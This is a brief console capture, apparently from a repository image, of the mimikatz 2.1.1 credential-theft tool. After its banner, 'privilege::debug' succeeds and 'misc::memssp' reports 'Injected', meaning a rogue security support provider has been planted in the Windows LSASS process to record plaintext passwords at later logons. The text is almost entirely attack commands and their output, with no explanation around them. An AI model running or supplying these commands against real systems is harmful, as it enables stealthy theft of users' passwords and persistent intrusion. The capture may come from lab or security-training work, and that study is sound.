 mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Dec 20 2017 00:18:01
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #